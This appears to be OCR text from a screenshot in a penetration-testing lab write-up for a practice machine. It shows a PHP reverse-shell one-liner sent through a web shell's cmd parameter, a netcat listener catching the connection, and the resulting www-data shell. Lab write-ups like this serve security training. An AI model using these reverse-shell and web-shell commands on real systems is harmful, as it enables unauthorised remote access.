 192.168.10.8/shell.php?cmd=nc.e
不安全 192.168.10.8/shell.php?cmd=nc.e... 搜索 4 1
php -r '$sock=fsockopen("192.168.10.6",9999);exec("bash <&3 >&3 2>&3");' Execute
└─#
┌──(root㉿kali)-[~/oscp/digitalworld/joy/vuln]
└─# nc -lvnp 9999
listening on [any] 9999 ...
connect to [192.168.10.6] from (UNKNOWN) [192.168.10.8] 49140
id
uid=33(www-data) gid=33(www-data) groups=33(www-data),123(ossec)